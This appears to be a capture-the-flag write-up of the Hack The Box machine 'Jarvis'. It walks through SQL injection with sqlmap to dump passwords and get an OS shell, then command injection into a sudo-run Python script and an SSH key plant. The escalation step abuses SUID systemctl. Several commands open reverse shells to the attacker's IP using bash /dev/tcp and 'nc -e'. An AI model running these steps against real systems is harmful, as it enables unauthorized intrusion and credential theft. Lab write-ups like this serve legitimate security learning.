Jarvis
-
Port 80 and 64999. Port 80 hosts a bootstrap website. Port 64999 shows I've been banned for 90 seconds page. I don't think that part of true as my scans were still running but we'll note this down for now.
-
niktoscans shows that there is a phpmyadmin being hosted on port 80 and the version can be found at: http://jarvis/phpmyadmin/ChangeLog - version 4.8.0 (2018 04 07)After reading couple of exploits for phpmyadmin 4.8.0, I decided to try to use Metasploit module and see if it will work. Unfortunately it didn't.

-
Being stuck on this problem for couple of hours, all my scans show up without much useful information to work with. The only thing left I could think about are SQL injections which I did had a hunch about from reading the past phpmyadmin exploits.
But where do we begin to perform SQL injections? Browsing the Jarvis website, there is a page that shows a list of room suites and the URL generates a
cod=5parameter. I'm going to test to see if it's vulnerable to SQL injection.Using
burpsuite, I saved a GET request to a file so I can usesqlmapto read it.sqlmap -r singlereq -p cod --passwords
Looks like I got a hit for the phpmyadmin login and password. I'll keep this aside and see if I could get a shell that we can upload files with.
sqlmap -r singlereq -p cod --os-shellAn os-shell is accessible and we're able to upload and execute a PHP reverse shell file for a
www-datauser shell. -
Running the
linenumandlinuxprivcheckerscripts showed there is a sudoers access to a python file at/var/www/Admin-Utilities/simpler.pyAfter reviewing the python script, there is a ping function that blacklists certain characters. Doing some online research shows there is a way to execute commands with $, (, and ) characters.
Before we do that, lets create a reverse shell script for execution.
echo "bash -i >& /dev/tcp/10.10.14.9/8080 0>&1" > /var/tmp/rs.sh -
Execute the simpler.py script:
sudo -u pepper /var/www/Admin-Utilities/simpler.py -pWhen the prompt shows up asking for an IP, enter this command:
$(bash /tmp/rs.sh)
A reverse shell with
pepperuser access has now been established and able to obtain the user.txt flag.
Privilege Escalation
-
Reading through my
linenumandlinuxprivcheckerscripts, I noticed that thesystemctlbinary has an SUID flag set.-rwsr-x--- 1 root pepper 174520 Feb 17 03:22 /bin/systemctlAccording to GTFOBins, SUID set can lead to privilege escalation. It wasn't as easy as I thought.
I tried following the instructions and it will throw shell related errors such as:
The name org.freedesktop.PolicyKit1 was not provided by any .service files -
I haven't seen these type of errors before and googling didn't help. Asking for HTB users for a hint, I would have never thought of escalating my shell to something more stable. At first when I thought about this hint, I thought it meant that I should reverse shell again somewhere. Then I remembered that SSH was enabled on this box but how would I log in if I don't have the password for
pepperuser and can't executepasswdto change it? A light bulb went off and I figured since I ampeppertechnically, I can create sshauthorized_keysinto thepepperhome directory with my own public key and ssh using my private key.mkdir .ssh wget http://10.10.14.9/id_rsa.pub ~/.ssh/authorized_keysThen we SSH using my private key for access:
ssh -i ~/.ssh/id_rsa pepper@jarvisNow we can begin with following GTFOBins
systemctlinstructions and it should now work. -
Create the service file using
systemctlwith modified ExecStart value usingnc:TF=privesc.service echo '[Service] Type=oneshot ExecStart=/bin/sh -c "/bin/nc -e /bin/sh 10.10.14.9 4444" [Install] WantedBy=multi-user.target' > $TF -
Create a symbolic link using
systemctl:/bin/systemctl link /home/pepper/privesc.service -
Setup a
ncsession to receive the root reverse shell:nc -nvlp 4444 -
Enable the newly created service using
systemctl:/bin/systemctl enable --now /home/pepper/privesc.service

Protip{: .info }
Always try to execute binaries as absolute paths and in different directories. Sometimes you'll get cases where files don't get executed where you saved the files.